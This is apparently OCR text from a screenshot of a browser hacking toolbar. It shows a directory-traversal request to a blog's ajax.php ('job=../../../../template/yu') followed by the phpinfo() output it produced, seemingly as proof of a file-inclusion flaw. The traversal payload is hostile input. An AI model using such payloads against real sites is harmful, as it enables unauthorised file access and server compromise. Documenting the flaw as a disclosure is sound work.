 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://web/small/blog/blog/ajax.php?inc=edit_sort&job=../../../../template/yu
Split URL
Execute
Enable Post data Enable Referrer
功能设置
1146
PHP Version 5.2.6
php
System Windows NT 5.1 build 2600
Build Date May 2 2008 18:01:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-extra-includes=C:\Program Files
(x86)\Microsoft SDK\Include;C:\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:\PROGRA~2\MICROS~2
\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files (x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2
\MICROS~2\VC98\MFC\LIB"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS